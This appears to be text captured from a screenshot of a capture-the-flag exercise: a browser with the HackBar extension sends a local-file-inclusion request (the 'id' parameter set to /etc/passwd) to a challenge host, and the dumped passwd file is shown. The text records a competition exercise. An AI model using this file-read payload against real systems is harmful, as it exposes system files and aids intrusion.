 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHE
URL
http://bottle-poem.ctf.sekai.team/show?id=/etc/passwd